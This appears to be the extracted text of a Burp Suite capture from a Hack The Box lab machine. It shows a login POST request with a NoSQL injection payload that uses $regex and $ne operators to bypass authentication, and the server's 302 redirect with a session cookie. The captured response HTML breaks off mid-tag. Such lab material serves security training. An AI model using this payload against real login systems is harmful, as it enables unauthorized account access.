 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Origin: http://staging-order.mango.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 username[$regex]=^a.*&password[$ne]=invalid&login=login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 28 Jan 2024 22:12:57 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=g5p44sun14tickc9araeq177fg; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: home.php
9 Content-Length: 4022
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <link rel="mask-icon" type="" href="